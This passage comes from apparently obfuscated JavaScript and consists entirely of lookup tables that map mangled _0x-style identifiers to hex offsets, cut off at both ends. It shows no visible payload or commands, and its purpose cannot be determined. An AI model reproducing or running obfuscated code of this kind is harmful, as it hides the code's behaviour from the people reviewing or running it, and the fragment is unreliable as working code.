315530:0x1d4,_0x2ac51f:0x2fc,_0x33c38d:0x103,_0x1b62d3:0xac,_0x2ea6a7:0x4e8,_0x3b8b50:0x2d3,_0x500637:0x512,_0x5ab5c5:0x5,_0x517338:0x511,_0x4da906:0x741,_0x24a7a6:0x92e,_0x3bb375:0x71c,_0xaa10c9:0x4ef,_0x5df355:0x9eb,_0x27349c:0xa10,_0x4ae430:0x74a,_0x2cfcc1:0x29f,_0x58f05c:0x8fe,_0x1fa07f:0xa66,_0x579809:0x7b4,_0x3ce566:0x625,_0x2b31da:0x7e8,_0x36dfda:0x79e,_0x4c04ef:0x267,_0x4148dd:0xb18,_0x2c0fe7:0x370,_0x1b1b17:0x615,_0x367c6b:0x235,_0x6e1a7:0x77c,_0x3a9467:0x62b,_0x2131ef:0x7b4,_0x512ec4:0x826,_0x41f35b:0x14b,_0x206e9c:0x388,_0x4eb48e:0x295,_0x397ee5:0x16a,_0x3703c2:0x7eb,_0x17056e:0x13a,_0xd6dc2e:0x1ec,_0x3f39b1:0x47a,_0x1ea60f:0x63,_0x40546e:0x24e,_0x32f6df:0x7e4,_0x3bb85e:0x7b4,_0x2dff8c:0x4c6,_0x65e18:0x236,_0x401539:0x16a,_0x1e4a56:0x1d9,_0x933acc:0x15b,_0x322ae:0x274,_0x3ca7ac:0xb,_0x5278bd:0x500,_0xbe824c:0x57e,_0x3cf190:0x8b5,_0x1579f2:0x592,_0x4ff241:0x5d3,_0x11a7f7:0x514,_0x207792:0x32d,_0x436f57:0x559,_0x2f29f8:0x638,_0x1ff9c1:0x48b,_0x46203f:0x51c,_0xbbf74f:0x3f1,_0x8f7e19:0x85,_0x502019:0x2f3,_0x26a101:0x586,_0x30bbce:0x963,_0x3cafe7:0xf1,_0x3ca5d:0x284,_0x4bdc70:0x11b,_0x4671dc:0x333,_0x27e08d:0x7ac,_0x5b7c63:0x454,_0x4bcd6c:0x9d6,_0x4e02e7:0x3af,_0x32dc21:0x2d7,_0x758865:0x2c,_0xc44108:0x91e,_0x556813:0x6a5,_0xe301af:0x1cb,_0x218e7d:0x4ec,_0x4a714c:0x712,_0xabfc94:0x318,_0x220ef7:0x70,_0x4313bc:0x71,_0x399680:0x5e2,_0x42d793:0x43b},_0x25e182={_0x367879:0x60,_0x582891:0x169},_0xc8d11e={_0x5adbb4:0x54c,_0xb4e5da:0x1f0,_0x41c19d:0xfdc,_0x7ea990:0x86c,_0x5000c8:0x4dd,_0xf4f01c:0x903,_0x396a84:0x572,_0x5d5939:0x56c,_0x12cc16:0x9e5,_0x70fb65:0xd2f,_0x1c4b55:0xd9,_0x4a84b4:0x85,_0x2be247:0x8b6,_0xbc7316:0x38f,_0x53f921:0x2ba,_0x1f7070:0x1d8,_0x5d5c0f:0x31a,_0x27d8aa:0x432,_0xb1ea87:0xba,_0x4e20ec:0x5ea,_0x449ec6:0x2f5,_0x1458c0:0xc1d,_0x4b3635:0xa62,_0x2536a7:0xe18,_0x5e83f2:0x25e,_0x38a3ff:0x23,_0x494487:0x9c,_0x1b1723:0x26d,_0x36c4c4:0xa3e,_0x41a638:0xf8b,_0x4019e9:0x115a,_0x51a154:0x958,_0x13231c:0x3cc,_0x14b1ec:0x65,_0x1446ad:0x2c8,_0x2054a8:0x395,_0xfec64d:0x680,_0x402f43:0x50,_0x424c0f:0x2db,_0x414cb7:0x8b,_0x5c7b68:0x391,_0x21acb0:0x125,_0x45dcc0:0x87a,_0x446222:0xbdd,_0x40ea2c:0x4a7,_0x400ef9:0x3ba,_0x4dd41b:0x3b8,_0x2abccf:0x2f2,_0x185447:0xe1c,_0x27c593:0xc4,_0x4976a2:0x27c,_0x24d85e:0x43d,_0x4c452b:0x131,_0x4f7b37:0x4b5,_0xf9b29f:0xe89,_0x177eee:0xbf2,_0x47529c:0x9f4,_0x1f81dd:0x5ef,_0x4787b2:0x9d1,_0x21836e:0x23a,_0x514c5c:0x10a9,_0x250a7d:0xc2c,_0x5cb833:0xa95,_0x52d79e:0xbcb,_0x32f360:0x801,_0x3eece7:0xeb7,_0x549216:0x9f4,_0x10de67:0x874,_0x1ca8a4:0x604,_0x50122e:0x44d,_0x22e710:0x3a8,_0x5e4fa3:0x10c,_0x5e6ea4:0xe7f,_0x3b866c:0xac7,_0x4dfd88:0xec2,_0x3424d1:0x390,_0x248ede:0x87d,_0x57ba96:0x47c,_0x3897d6:0x1df,_0x5d4e8a:0x140,_0x2ca7ec:0x5cb,_0x3e81cb:0x4d6,_0x3c0986:0x618,_0x1963f3:0x329,_0x7ccde0:0x35,_0x3aa18d:0xa24,_0xa9a96a:0x128,_0x1e38c6:0x23b,_0x4c7332:0x142,_0x5887f0:0x280,_0x3af383:0x6fd,_0x33ff62:0x76d,_0x48caa5:0x78a,_0x38d866:0x5c2,_0xd8fc4f:0x30c,_0x48b4c9:0x658,_0x2da351:0x859,_0x5350fe:0x8b4,_0x2bb47c:0x66e,_0x159ebe:0x4dc,_0x288e0e:0x832,_0x361851:0x2b0,_0x25687b:0x56d,_0x2a8b8f:0xa2e,_0x263677:0x9e0},_0x88fbd7={_0x4aa55d:0xfc5,_0x274cf5:0x1131,_0x309b61:0x654,_0x2784c8:0x7b3,_0x3128b6:0xdb7,_0x4d215e:0xcb3,_0x5bca75:0xb98,_0x94f125:0xbfa,_0x1b457b:0x754,_0x5e8ae5:0x9db,_0x2551e4:0x741,_0xc05d28:0x540,_0x1cdc1f:0x861,_0x1814f5:0xb98,_0x167dc2:0x8b8,_0x3928bc:0xeaa,_0x419c7a:0x6a2,_0x32756c:0x4f1,_0x55ce3e:0x160,_0x57ff80:0x838,_0x54cfeb:0xa12,_0x175d75:0xbe8,_0x4ba5d4:0xb9b,_0x235c66:0xf30,_0xb4e618:0x11bb,_0x57cbe9:0xf57,_0x1a461a:0x139a,_0xbbcdb3:0x1104,_0x147e95:0x14ae,_0x18dd3c:0x183,_0x2dcf6f:0x1e0,_0x22a25f:0xd6b,_0xd65ebd:0x8e1,_0x344c02:0x767,_0x214639:0x8d9,_0x105dfa:0x6fc,_0x35ff9d:0xa50,_0x5a281e:0x3de,_0x577d12:0x43c,_0x5b388d:0xb49,_0x1c7cc9:0x5bb,_0x22daad:0x418,_0x379ff3:0x1d2,_0x2f85c6:0x493,_0x4db6a8:0x60f,_0xc5582f:0x7fd,_0x1d076a:0xb89,_0x209104:0xd1d,_0x4203c8:0xf80,_0x4b63e0:0xbd6,_0x1840a4:0x100c,_0x217853:0x6ee,_0x42fa15:0xa4f,_0x79eab8:0xb01,_0xb54a33:0x785,_0x27e83e:0x578,_0x763a7c:0xc6b,_0x2957ca:0xfc9,_0x2c6a13:0x3cd,_0x5f1bb4:0x3d9,_0x37dff5:0x7d,_0x7aafd7:0xa9,_0x116705:0x99,_0x45ca1e:0x46e,_0x53bae6:0xa23,_0x5420e8:0xe8c,_0x3d62fb:0x1078,_0x1f0795:0xef4,_0x394005:0xae8,_0x29b31e:0x956,_0x12e40d:0x7d6,_0xf81f1a:0xd53,_0x542f28:0x70b,_0xcd050f:0xb5b,_0x1268d2:0xc09,_0x390b9c:0x105,_0xcb06bf:0xc83,_0x365bae:0x876,_0x47ec94:0xc64,_0xd6e49:0x820,_0x195f70:0x7a3},_0xb36bfc={_0x5d4870:0x1d,_0x4795a0:0x11f},_0x355b99={_0x1b9fc1:0x568},_0x559725={_0x20e125:0x61c,_0x18fabc:0xe7c,_0x29a684:0xf6,_0xc96708:0x261,_0x2692e1:0x31,_0x4a8248:0x1fc,_0xc8f91f:0x226,_0x5b52d3:0x9b1,_0x31133a:0xe6f,_0x52a6a1:0x907,_0x10cd27:0xb9b,_0x349ae9:0x89f,_0x565949:0xa4f,_0xaeb336:0xa88,_0x600941:0xc2c,_0x30fbc0:0xf30,_0x32136a:0x4c1,_0x1ab13b:0x73e,_0x189a36:0x12bb,_0x41fabe:0xb38,_0x5d1bce:0xf30,_0x57129a:0xf22,_0x4f3b28:0xcea,_0xc03e23:0xa26,_0x590331:0x935,_0x1d1acf:0xa72,_0x292af8:0x9b9,_0x5cc8e6:0x1f6,_0x49169e:0x1e3,_0x5b5f3d:0x537,_0x3cc42b:0x8ad,_0x86d880:0xa7b,_0x2ff151:0xaed,_0x69294:0x556,_0x2df62d:0x9e4,_0x45d31d:0x76d,_0x27f543:0x4a8,_0x189f50:0xc9c,_0x241266:0x66,_0x345e98:0x18f,_0x199b63:0x2f,_0x293682:0x1a3,_0x522c3b:0x82d,_0x457a0c:0x594,_0x5ce04b:0x9b2,_0x125200:0x5b1,_0x16af13:0x956,_0x3b79cc:0xea3,_0x9f1a87:0x186,_0x4cb366:0x56f,_0x50e2e9:0x7b8,_0x2af8aa:0x9d3,_0x3fa3ca:0xa11,_0x65e222:0x2cb,_0x61f6cb:0x5d1,_0x26242b:0x3d3,_0x5e1f15:0x52c,_0xd0b7eb:0x499,_0x43925f:0x5a7,_0x163506:0xeb,_0x92ca41:0x2a7,_0x245d6:0x342,_0x3697fe:0x5ea,_0x52f7f0:0xac,_0x460fd9:0xd58,_0xf389df:0x6d8,_0x528b15:0xb2c,_0x58de4f:0x775,_0x6a44f7:0x915,_0x5d92ba:0x761,_0x55565a:0x58e,_0x1e7114:0xf0b,_0x34d938:0x1030,_0x137a7b:0xe63,_0x40d5bf:0x876,_0x44cf0c:0x729,_0x36e77a:0xb28,_0x1be638:0xf6f,_0x190b64:0xc8d,_0x49a321:0xaa6,_0xab5f4e:0xc6a,_0x61718e:0xdbd,_0x4f0b54:0xea2,_0x3a5676:0x42,_0x3709a8:0x198,_0x3a3ffe:0x9f,_0x2e08e1:0x575,_0x7969ff:0x331,_0x407a96:0x1a9,_0x5cada7:0x7a5,_0x467062:0xae9,_0x4a3808:0x60e,_0x103ae7:0xf32,_0x2cd893:0xb21,_0x4906d4:0x926,_0x1e6720:0x5e0,_0x36f2d0:0xc01,_0x397904:0x7d1,_0x27e246:0x330,_0x39e3a5:0x644,_0x750faf:0xec5,_0x41892d:0xc32,_0x2a6f45:0x59e,_0x160413:0x5e5,_0x20d799:0x55d,_0x404444:0x484,_0x40b2e6:0x65d,_0x37a4d0:0x618,_0xcceed9:0x913,_0x249ee5:0x4d4,_0x3c43f2:0x50,_0x4e4fdc:0x71c,_0x49dbeb:0x581,_0x312519:0x9f5,_0x538d45:0x6f2,_0xf62b6c:0x439,_0x1da174:0xa0a,_0x30c300:0x14,_0x4498c6:0x54b,_0x14c17d:0x9ba,_0x41360f:0x599,_0x4f2b04:0x466,_0x273377:0xa89,_0x8edd07:0xe43,_0x18e782:0x1222,_0x17985f:0x4ed,_0x4adde8:0x368,_0xd0191e:0x694},_0x5dbae9={_0x2ba717:0x82e,_0xd9a06d:0xaa5,_0x32c5e1:0x9e0,_0x20c41f:0xfff,_0x4eb152:0x9e6,_0x1e6b43:0xac5,_0xec4be2:0xe07,_0x25d430:0x115,_0x172e75:0x6ec,_0x11be69:0x2e,_0x39ec14:0x1142,_0x12a029:0xcdf,_0x1a151a:0xb18,_0x4d6f65:0xc18,_0x279299:0xbfe,_0x394da1:0x7ed,_0x20985b:0xc11,_0x26d9d9:0x5b1,_0x4f566c:0xb2e,_0x29d9d9:0xbd4,_0x25c2ee:0xb9a,_0x448a06:0x787,_0x344e84:0x890,_0x2344be:0x481,_0x290f0a:0x58a,_0x47b7ce:0x5a3,_0xd04073:0x14d,_0x4293f0:0x24b,_0x43fe1e:0x550,_0x48039e:0xa6f,_0x1c2f0e:0x7a2,_0x46f350:0x196,_0xa40662:0x23e,_0x19412a:0x8b2,_0x48ccdf:0xe0c,_0x5ad576:0x9e5,_0x4b0e60:0xcc6,_0xda27a1:0x630,_0x57cb1a:0x968,_0x2dd4ba:0x9ba,_0x376c5b:0xae7,_0x4ce8eb:0xb79,_0x2482f8:0x1a6,_0x5d445e:0x55f,_0x1da778:0x677,_0x1292ab:0x9bd,_0x28d15d:0x6f6,_0x1c3ae9:0x999,_0x1073a0:0xefe,_0x447664:0xa81,_0xfa2614:0x69b,_0x1fddef:0xc41,_0x14a063:0xf5d,_0x1b7b70:0x7ac,_0x422c82:0x8af,_0x4a5753:0x9e7,_0x55f1f0:0x9fb,_0x5867b9:0x168,_0x37f270:0xc99,_0x3b273a:0x174,_0x17418d:0x1dd,_0x4b2d9a:0x162,_0x1933fb:0x576,_0x4e3d60:0x2b2,_0x2ffc75:0x1f7,_0x2a468a:0x6cf,_0x16d006:0xa64,_0x52f46e:0x784,_0x557b8e:0xd97,_0x1fbeb8:0x6d1,_0x2bf884:0x71e,_0x48c660:0x9c4,_0x25998f:0x119b,_0x5e22eb:0xe6f,_0x1da223:0xdef,_0x337a0e:0x8f1,_0x4aac6a:0x834,_0x51c64c:0xb0d,_0x252755:0x600,_0x462558:0x14b,_0x5dc8b2:0xec,_0x2486ae:0x132,_0x196fa1:0xd12,_0x66f346:0x966,_0x80c9b1:0xb78,_0xe8187b:0x48b,_0x20339f:0xb39,_0x703a62:0x67c,_0x1d7a0c:0x3be,_0x207e91:0xdb1,_0x3727bc:0x9e8,_0x553e10:0x34b,_0x4ee389:0x63d,_0x3ccf3f:0x10a3,_0x2e0e45:0xb8b,_0x1ace18:0xd58,_0x26d811:0xc3b,_0x20135a:0x54b,_0x9ae72e:0xc28,_0x2a2ccf:0x717,_0x8c3dcc:0xd7,_0xc47f6f:0x366,_0x22fd6d:0x3fe,_0x19e57d:0x1be,_0x3c6277:0xe2d,_0x4b9be0:0xa31,_0x41d303:0x76c,_0x2e014d:0x2af,_0x452172:0x21e,_0x4faea3:0x59b,_0x27eedb:0xa26,_0x5b1edb:0x7a0,_0x38cceb:0x79,_0x3032ce:0x5d6,_0x178011:0x3f3,_0x4ab4be:0x9c1,_0x4bed21:0x9ee,_0x2a0322:0x844,_0x551252:0x4b7,_0x4245ca:0x53a,_0x313221:0x59d,_0x153b43:0x8f8,_0x32785d:0xd7a,_0x42e302:0x10e9,_0x316363:0x10eb,_0x5703f6:0x888,_0x527a25:0xda,_0xa198a6:0x39b,_0x4e2405:0x4bd,_0x322563:0xc3a,_0x2ea916:0x911,_0x5dccfc:0x9e2,_0x5438b6:0xa0f,_0x11b876:0x100f,_0x5d5466:0xced,_0x4a44f2:0xa50,_0x5d931b:0x913,_0x36d5df:0x63a},_0x2d09b4={_0x13f875:0x4e,_0x5a99e9:0x5e5},_0x27fee4={_0x15a90c:0xf3b,_0x1537e2:0x608,_0x39c217:0x854,_0x2158ab:0x29,_0x555112:0x538,_0x1e446f:0x4ca,_0x5606ca:0x47,_0x151658:0x28f,_0x2565b7:0x53f,_0x32c831:0x3ed,_0xf02374:0x5ff,_0x1f54e8:0x711,_0x9b74a2:0x599,_0x51b49f:0x667,_0x1ebbd3:0x869,_0x32250b:0xa90,_0x48c0bc:0x891,_0x3fa9de:0x687,_0x2eaadc:0xb00,_0x51cf24:0x926,_0xe0a9fd:0x61d,_0x21d8a7:0x2b5,_0x42728b:0x7d3,_0x59236a:0x5b0,_0x4c7e2a:0x4e7,_0x20bf8a:0x143,_0x2473eb:0xa46,_0x4b975b:0x730,_0x2fbdc3:0x5d1,_0x57ab7b:0x145,_0x5907d5:0x5a6,_0xbfcf8a:0xb61,_0x112a6b:0xc0b,_0x1c6c5b:0x85d,_0x416b4d:0x950,_0x515dcf:0x8fc,_0xd4fdb8:0x189,_0x50393a:0x3b0,_0x1fa00f:0x3e4,_0xacc473:0x4d7,_0x4c8801:0x763,_0x726729:0x767,_0x29ef16:0x8a6,_0x444b88:0x595,_0x1e751f:0x774,_0x1fdae6:0xc9e,_0x183ecb:0x556,_0x282853:0x8b6,_0x18f778:0x96a,_0x1951a0:0x61e,_0x3d3245:0x33c,_0x435790:0x488,_0x22b36e:0x433,_0x2a9846:0x90d,_0x352427:0x808,_0x4240ce:0x9d6,_0x1283fc:0xab9,_0x1637fa:0x6b2,_0x231442:0xbe2,_0x480d57:0x168,_0x59e3ba:0x3f2,_0x4269e6:0xc5b,_0x19137e:0xc03,_0x19eb9d:0x4cf,_0x4831c8:0xfbe,_0x2e6fc2:0xf59,_0xaa84f8:0xbe2,_0x188cb3:0x1ae,_0x52c4b8:0x518,_0x49db63:0x524,_0x14918e:0x9f6,_0x1e96ee:0x4e8,_0x4a16f1:0x2d2,_0x4ebe8:0x35a,_0xc253ba:0x3fa,_0x482e1f:0x6e9,_0x579619:0xcb7,_0x440d12:0xb4c},_0x21a345={_0x4f9ab2:0x53f},_0x1002da={_0x4f40df:0x9b,_0x26cde2:0x14c},_0xd5ae67={_0x2b3c57:0x441,_0x36eb59:0xb06,_0xf0d6bc:0x3cd,_0x4a0704:0x374,_0x4d6ae0:0x669,_0x4101cf:0xa48,_0x37665a:0x55e,_0x296511:0x12a,_0x3f0b9a:0x5e,_0x4344c5:0x44a,_0x2e2aa5:0x20,_0x1ca126:0x774,_0x29bd8c:0x612,_0x17fdb8:0x767,_0x119f29:0x304,_0x483718:0x72a,_0x1e22dd:0x2a3,_0x52f1c3:0x36,_0x3b1e29:0x8bb,_0x1d1c4b:0x623,_0xf4a28d:0xbbd,_0x4f24b6:0x645,_0x3722d4:0x89b,_0x137fd3:0x376,_0x12449c:0x1114,_0x1782af:0x9e3,_0x16e7a2:0xb7e,_0x4aae80:0xbb7,_0x23c53c:0xe4,_0x2f5a3b:0x244,_0x5ed2e9:0x8d2,_0x13a47a:0x6cd,_0x56012f:0x84a,_0x572573:0x92f,_0x19f547:0xd2d,_0x39a0bc:0x82e,_0x3a5f3d:0xbd5,_0x3d6b74:0xaac,_0x3cc2af:0x15d,_0xbac46d:0x7cb,_0xbf550:0x5c0,_0x575e46:0x43e,_0x22863a:0x72d,_0x3ffcd8:0x469,_0x5fb934:0x2d4,_0x5e338c:0x384,_0xcb1534:0x7b3,_0x4667dc:0xa5c,_0x334473:0x8ac,_0x4f5aef:0x73c,_0x1545b0:0x620,_0x241367:0xaaa,_0x2102c8:0x3a8,_0x48f21a:0x964,_0x47e864:0x719,_0xe88ee8:0x5b0,_0x349f9a:0x765,_0x2585e9:0xfb4,_0x20d41c:0x7b6,_0x22ab0d:0xec4,_0x5c5fef:0xac7,_0x2b8041:0xa9,_0x2b1853:0x513,_0x190299:0x74,_0x54c24c:0x304,_0x28c0ca:0x6e4,_0x149397:0x665,_0x3c0378:0x8c9,_0x1a0eb1:0x5ae,_0x38eef8:0x52e,_0x37d830:0x35f,_0x4d7121:0x86e,_0x15b66a:0x43b,_0x1427a6:0x5e2,_0x258f29:0x7e4,_0x55c9d1:0x6dc,_0xf8076b:0xc21,_0x34034a:0x748,_0x2ab898:0xb36,_0x4b90f1:0x4a8,_0x2d0bf1:0x2ab,_0xf92e36:0x920,_0x59392d:0xb39,_0x52ecf8:0xbff,_0x559dc5:0x2f2,_0x4c4c17:0x74b,_0x5e32ef:0x279,_0x18a367:0x37f,_0x8b9046:0x456,_0x34ccbe:0x1a2,_0x7eedd5:0x8a,_0x570864:0x22b,_0x3a81e5:0x4d5,_0x14a4e0:0x74e,_0x283987:0x840,_0x5489d7:0x91e,_0x33295e:0x9d0,_0x8b676c:0xa08,_0x43e3c7:0xbf2,_0x39f9f0:0x54f,_0x1e32f5:0xbf5,_0x1ded2c:0xa31,_0x3f872f:0x454,_0x2df29:0x734,_0x55da65:0x3bb,_0x58de74:0x4f0,_0x1ce850:0xb4d,_0x214ba5:0xd30,_0x239332:0x596,_0x122cbe:0xc2c,_0x19ff55:0x547,_0x356615:0x686,_0x101706:0xb8a,_0x2cf42b:0x832,_0x164f63:0x764,_0x29a5a8:0xbf5,_0x40cee7:0x116,_0x2cac57:0x1be,_0x1e6213:0xa7,_0xe07f9a:0x791,_0x3e1a45:0x833,_0x3ecec1:0x8fc,_0x12053e:0x748,_0x408848:0xdab,_0x45915a:0xadc,_0x2bc17b:0x7d9,_0x4563c0:0xb56,_0x13db84:0x621,_0x29631f:0x187,_0x42aaa1:0x492,_0x2903f4:0xd76,_0x300872:0x893,_0x4be93a:0x898,_0x470531:0x654,_0x302aaa:0x54d,_0x3fff1b:0x9,_0x335971:0x50b,_0x36979c:0x6b4,_0x53aeb5:0x64a,_0x1e8e7b:0x710,_0x4fb310:0x9ba,_0xc812f6:0xa56,_0x23e4e5:0xa62,_0x2fa4f8:0x7c5,_0x55b997:0x3e7,_0x312e39:0xe6b,_0x4dc5cc:0x533,_0xc1c232:0xa8a,_0x56dfef:0x9b7,_0x533bed:0xe04,_0x159160:0xc76,_0x2654a0:0x60b,_0x144690:0x755,_0x2291b5:0xb18,_0x1b4857:0x6dd,_0x52caab:0x8f3,_0x2d3c2b:0xaa5,_0x507a35:0x5b2,_0x483ff4:0xc27,_0x416089:0x9b6,_0x52d945:0xcc9,_0x2dd50a:0x256,_0x2b023e:0x936,_0x506a92:0x5ec,_0x47f624:0x913,_0x951a3b:0x48f,_0x225cf9:0x6b5,_0x171e36:0x42,_0x17e34d:0x922,_0x487ad5:0x7e9,_0x21d07d:0xe6e,_0x44373c:0xd44,_0x14dd42:0x247,_0x17eed0:0x49a,_0x2fab9e:0x69a,_0x43c98a:0x14a,_0x4446ea:0x26a,_0x4854b9:0x38b,_0x2a35b4:0x26f,_0x4ba8ff:0x9f6,_0x99313b:0xab6,_0x16b125:0xce5,_0x4f63d1:0x701,_0x580d58:0xb91,_0x5ebfcc:0x4,_0x4357ef:0x199,_0x20b669:0x9ee,_0x696467:0x707,_0x4e96b8:0x488},_0x9f79e3={_0x2803e3:0x178},_0x1f5c7b={_0x1d1c52:0x6ca,_0x11e18e:0xbe0,_0x41ebfb:0xbd5,_0x1bd884:0x844,_0x48b4f4:0x864,_0x2ba061:0xd09,_0x4e36e2:0x72e,_0x227204:0x319,_0x2fb998:0x15e,_0x223e4e:0x454,_0x192bc8:0x20b,_0x369484:0x741,_0x476adc:0x763,_0x2ae72c:0xc0e,_0x57acd4:0x32c,_0x394eef:0xd5c,_0x41203e:0xb25,_0x1e98ea:0xc03,_0x418b00:0x8fc,_0x3ba609:0xae6,_0x59ed33:0x683,_0x4e01cc:0x1150},_0x201b77={_0x5a678d:0x4b,_0x2688c5:0xa3},_0x3f185f={_0x313cca:0x7b2},_0xb61ffd={_0x3148f1:0x60f,_0xa711ba:0x423,_0x45d043:0x19,_0x19d43f:0x227,_0xd1e510:0x204,_0x112a28:0x81,_0x1d2622:0xc5,_0x173573:0x8dd,_0x5082fd:0xae0,_0x5b2d7a:0x2ed,_0x22dd40:0xf4,_0x1aadc3:0x12b,_0x52f9d6:0x25c,_0x36b3a0:0x570,_0x386173:0x8b,_0x3498d2:0xc70,_0x3aadf6:0x95f,_0x33c771:0xe2f,_0x25a6f6:0x548,_0x4942ca:0x42d,_0x1e0cd5:0x39b,_0x5b3fd0:0x2ac,_0x21a90a:0x56c,_0x318701:0x803,_0x576aca:0x3a9,_0x108e3e:0x709,_0xb34a1c:0x926,_0x2fd9ec:0x16,_0x4ba312:0x257,_0x8ab59d:0x1d1,_0x23150d:0x2a5,_0x155475:0x88a,_0x51adc0:0x10,_0x33302a:0x3a1,_0x59c636:0x865,_0x4ab9ff:0x16e,_0x594867:0x293,_0x30e169:0x647,_0xeaf239:0x769,_0xaf8e78:0x864,_0x160928:0x3fd,_0x15eb5b:0x30c,_0x31d57a:0x718,_0x3b6e30:0x42f,_0x47a535:0x7e7,_0x2763ca:0x97d,_0x4c78fc:0x66,_0x3cdc72:0x3cd,_0x5db30b:0x30b,_0x156b16:0x52a,_0x499284:0x925,_0x3c08f9:0x3fd,_0x2ec999:0x120,_0x2786f6:0x3f2,_0x2fc35b:0x36f,_0x4eb772:0x475,_0x39217c:0xbaf,_0x251cd3:0x15,_0x549320:0x316,_0x11cd76:0xe1,_0x2a28d3:0x512,_0x112685:0x3b1,_0x28da18:0x965,_0x189339:0x108,_0x27b1c0:0x5c2,_0x34b1e5:0x53d,_0x4c87fe:0x678,_0x486c14:0x85,_0x4096d3:0x1a2,_0x4a70b0:0x1d7,_0x216b16:0x211,_0x3179d7:0x390,_0x35e223:0xeb,_0x535f4b:0x446,_0x4fdf68:0x1f8,_0x176f14:0x9a6,_0x20c03e:0xe37,_0x116910:0x147,_0x2cb8e4:0x2d5,_0x17faca:0x4c,_0x154269:0x976,_0x5d2809:0x96,_0x244325:0x386,_0x5856b8:0x49f,_0x20816c:0x2c5,_0xcf7514:0x1ac,_0x5b5222:0x862},_0x440f15={_0x5838b6:0x176,_0x2cd214:0x10f},_0x59a642={_0x1fbc42:0x7c3,_0x5913fc:0x7cf,_0x570e28:0xa87,_0x582d04:0x90c,_0x3e7a07:0xdcb,_0x54a338:0x5d3,_0x39c1b8:0xa75,_0x43978e:0x1052,_0x116e3b:0xd4e,_0x531800:0xec8,_0x4bae0f:0xc67},_0x4ce539={_0x3f4370:0x115,_0x42445a:0x46e,_0x2c5f97:0x1b5},_0x24896a={_0x3e417e:0x6c1,_0x48c2f0:0xa0d,_0x167e8a:0xadf,_0x3df84f:0x972,_0x41401b:0xba3,_0x106cee:0xb7c,_0x3f01c0:0xcd8,_0x192e50:0x6ff,_0x37d161:0x456,_0x23398f:0x915,_0x2eb806:0xceb},_0x2c3c2f={_0x488716:0x4f},_0x22f6ce={_0x2232f1:0x4c,_0x1974c4:0xfd7,_0x445920:0xa51,_0x21c0b7:0xc60,_0x2e7aad:0x684,_0x38abf8:0x9ef,_0x4d34ae:0xbab,_0x376687:0x69e,_0x1ac55a:0x6f9,_0x3ab530:0xb03,_0x351d6f:0x1f8,_0xb9070b:0x46,_0x535bd0:0x57b,_0x21daec:0x6e3,_0x266fe6:0xf0,_0x4a28f7:0x879,_0x1b13f6:0x84b,_0x3b2f58:0x82b,_0x181cf5:0x5b,_0x252c5d:0x1d8,_0x14532a:0xadc,_0x22e548:0x8d7,_0x539e35:0x3e2,_0x24dfab:0x6b9,_0x1b6c10:0x77b,_0x38cea0:0x663,_0x5a401f:0x23f,_0x1f1112:0x982,_0x22f0a5:0x69d,_0x292e4c:0x920,_0x1b5d1a:0xb7e,_0x38a9fa:0x878,_0x318ec0:0x95,_0x522d07:0x991,_0x27cef5:0x8c0,_0x5e636c:0x125,_0x39851b:0x58c,_0x3ba943:0x3b8,_0x1f62e3:0x2d1,_0x5ca54a:0x2a3,_0x2f9afd:0x413,_0x4dbcbb:0x2b4,_0x140b16:0x4f5,_0x422603:0x72c,_0xf252cd:0x941,_0x4063a9:0x4d5,_0x5335db:0x970,_0x153fe0:0xd72,_0x4d0785:0x817,_0x50cfc3:0x36f,_0x31b231:0x89b,_0x547182:0x8f1,_0x52424d:0x8e1,_0x3613aa:0x790,_0x3b057d:0xbb9,_0x403ac0:0x741,_0x3eb78e:0x784,_0x3e3adf:0x3ab,_0x51264e:0x2e2,_0x2865d1:0x10c,_0x51dd5d:0x2d1,_0x39ae85:0x355,_0x3763f6:0x4f2,_0xc0aa73:0x98d,_0x490d59:0x862,_0x2406c6:0xf43,_0xbdbe1:0x150,_0x38283b:0x355,_0x3b1a98:0x8b3,_0x5efc46:0x2f4,_0x456e2e:0x69f,_0x30ffa8:0x1dd,_0x2d969e:0x7f9,_0x41ad17:0x7b3,_0x5d5ba1:0x3a0,_0x111072:0x4a0,_0x1fe4da:0x8cc,_0x3a4816:0xf9,_0x5089c1:0xc1,_0x354a57:0x66c,_0x300f3e:0x488,_0x591f8b:0xb5f,_0x1d0c26:0x82d,_0x56330f:0xa40,_0x50bc73:0xb49,_0x5801c3:0x850,_0x234ca7:0x8fa,_0x455ca2:0x8f7,_0x994d3e:0x7f0,_0x1f3973:0x916,_0x1be3b4:0x5ee,_0x5116f6:0xae7,_0x167580:0x5e1,_0x320756:0xcfb,_0x5218f6:0x9e0,_0x23ad97:0x3a8,_0x1ec8ab:0x89,_0x66d42d:0x46c,_0x515800:0x777,_0x219173:0x565,_0x4d23c6:0x47b,_0x4dd2a8:0x69f,_0x38ba19:0x2e4,_0x50c3fb:0x7e3,_0x327e6d:0x616,_0x2bda0c:0x2c7,_0x5ae6d0:0x227,_0x2bcb13:0xdbf,_0x29d695:0x766,_0xd23b9a:0x48c,_0x5b739d:0x34d,_0x2a247:0x34f,_0x3c34c4:0x25c,_0x1a3345:0xb19,_0x387909:0x8e6,_0x5a6a94:0x8a6,_0x2aa8d0:0x81e,_0x998b46:0x824,_0x55d0ad:0xb4,_0xfa8b98:0x693,_0x10ddbe:0x9db,_0xa92464:0xb53,_0x27db26:0xcda,_0x5d37b7:0xc98,_0xeded54:0x816,_0x255894:0x513,_0x1e1b71:0x89d,_0x2d5402:0x766,_0x546e7f:0x445,_0xbc90bd:0x66b,_0x40c47c:0x7e7,_0x5858c4:0x5da,_0x167724:0x331,_0x29e3be:0x3b,_0x56a811:0x7ed,_0x5377dd:0xb49,_0x386412:0x3f4,_0x1855ea:0x1f6,_0x4c93d7:0x183,_0x513d5a:0x377,_0x207790:0xaff,_0x52a2f1:0x5fe,_0x59b544:0x832,_0x292d97:0xf3},_0x2bc443={_0x1d6e5d:0x1dc},_0x3ad068={_0x4c768b:0x2cf},_0x38fb66={_0x3c1d64:0x1cd,_0x414cca:0x3d7,_0x4b579b:0x492,_0x4e5142:0x15f,_0x71d9b2:0x778,_0x184aad:0x9f8,_0x41353e:0x5df,_0x4f572d:0x1e6,_0x2f75e6:0x4f4,_0x1c6d9e:0x2ac,_0x46a27d:0x8c8,_0x126c49:0x73a,_0x5571d7:0xde8,_0x1fcf39:0xa91,_0x549fae:0xa92,_0x141730:0x932,_0xc852dc:0x6bb,_0x3dbdfa:0x642,_0x57f70d:0x993,_0x233929:0x749,_0xac9d18:0x80e,_0x5a7509:0x761,_0x50db5b:0x474,_0x3f6031:0x745,_0x1a62cd:0x609,_0x3170ea:0xb17,_0x25a463:0x5bf,_0x102a8f:0x242,_0x1e2da0:0x7a0,_0x5a8040:0x1fd,_0x51aa2b:0